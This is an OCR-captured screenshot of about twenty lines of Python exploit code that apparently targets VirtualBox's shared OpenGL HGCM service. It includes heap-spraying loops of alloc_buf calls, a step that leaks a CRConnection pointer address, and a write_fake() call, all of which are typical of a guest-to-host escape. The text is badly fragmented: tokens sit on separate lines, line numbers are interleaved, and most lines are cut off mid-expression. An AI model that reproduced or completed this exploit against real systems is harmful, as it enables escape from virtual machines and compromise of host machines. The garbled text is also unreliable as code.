
72
        self.write_fake()
73
74
def
leak_stuff
(self)
:
75
        self.client1 = hgcm_connect(
"VBoxShar
76
        set_version(self.client1)
77
78
        self.client2 = hgcm_connect(
"VBoxShar
79
        set_version(self.client2)
80
81
# TODO maybe spray even more?
82
for
 _ 
in
 range(
3
):
83
for
 _ 
in
 range(
400
): alloc_buf(se
84
for
 _ 
in
 range(
400
): alloc_buf(se
85
for
 _ 
in
 range(
600
): alloc_buf(se
86
# self.master_id, self.master, _ = le
87
# print('[*] Header for buffer # %d i
88
# self.victim_id, self.victim, _ = le
89
# print('[*] Header for buffer # %d i
90
91
        self.client3, self.pConn, _ = leak_co
92
        print(
'[*] Leaked CRConnection @ 0x%0
93